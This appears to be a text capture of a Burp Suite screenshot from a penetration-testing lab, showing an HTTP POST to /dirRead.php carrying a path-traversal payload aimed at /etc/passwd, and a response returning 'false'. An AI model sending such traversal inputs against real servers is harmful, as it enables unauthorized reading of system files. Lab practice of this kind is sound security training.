 Request
Pretty Raw Hex
\n
1 POST /dirRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://10.10.10.87
0 Connection: close
1 Referer: http://10.10.10.87/list.html
2
3 path=./.list/....//....//....//....//etc/passwd
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Sat, 08 Oct 2022 06:03:23 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 5
8
9 false